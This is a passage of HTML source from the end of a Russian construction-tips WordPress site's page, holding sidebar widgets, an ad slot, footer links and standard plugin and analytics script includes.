          <div id="text-html-widget-13" class="text-html-box">
            <script type="text/javascript" src="https://vk.com/js/api/openapi.js"></script>
            <div id="vk_groups"></div>
            <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "400"}, 71455878);
            </script>
          </div>
          <div id="custom_html-6" class="widget_text widget widget_custom_html">
            <div class="widget-top">
              <h4></h4>
              <div class="stripe-line"></div>
            </div>
            <div class="widget-container">
              <div class="textwidget custom-html-widget">
                <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1185297983020617" data-ad-slot="4084079460"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </aside>
        <div class="clear"></div>
        <div class="clear"></div>
      </div>
    </div>
    <footer class="fade-in animated4">
      <div id="footer-widget-area" class="footer-1c container">
        <div id="footer-first" class="footer-widgets-box"></div>
      </div>
      <div class="clear"></div>
    </footer>
    <div class="clear"></div>
    <div class="footer-bottom fade-in animated4">
      <div class="container">
        <div align="center">
          <ul class="footer_menu">
            <li id="about-f">
              <a href="/o-proekte">О проекте</a>
            </li>
            <li id="karta-f">
              <a href="/karta-sajta">Карта сайта</a>
            </li>
            <li id="back-f">
              <a href="/obratnaya-svyaz">Обратная связь</a>
            </li>
            <li id="rek-f">
              <a href="/">Реклама на сайте</a>
            </li>
            <li id="map-work">
              <a href="/">Предлагаем работу</a>
            </li>
          </ul>
        </div>
        <div class="counter">
          <noscript>
          <div></div>
</noscript>
        </div>
        <div class="copy">
          Copyright © 2015–2023 <a href="/">Строительные советы</a>
        </div>
      </div>
    </div>
  </div>
  <div id="fb-root"></div>
  <script>
                                
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)                                        
                    })                          
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/light-sovet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js" id="responsive-lightbox-prettyphoto-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" id="responsive-lightbox-js-extra">


  /* <![CDATA[ */
  var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"facebook","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","nonce":"8e3de3c793","preview":"false","postId":"2068","scriptExtension":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js" id="responsive-lightbox-js"></script> 
  <script type="text/javascript" id="tie-scripts-js-extra">


  /* <![CDATA[ */
  var tie = {"go_to":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438","ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","is_singular":"","reading_indicator":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/jarida/js/tie-scripts.js" id="tie-scripts-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
